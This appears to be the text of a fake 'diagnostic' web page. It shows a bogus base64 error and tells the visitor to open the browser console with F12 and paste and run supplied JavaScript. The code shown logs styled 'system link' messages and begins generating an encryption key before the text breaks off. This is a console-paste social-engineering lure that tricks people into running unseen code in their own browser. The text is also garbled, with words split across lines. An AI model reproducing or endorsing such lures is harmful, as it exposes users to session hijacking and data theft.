
DIAGNOSTIC_CORE_V4.4
Identification of
Invalid string. Length
must be a multiple of 4
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 6jlwz3hfp68

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid string. Lengt
h must be a multiple of 4 (Hash: 0xe51d82b
1)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"AES-GCM",hash:"SHA-512"},true,["enc
rypt"]);
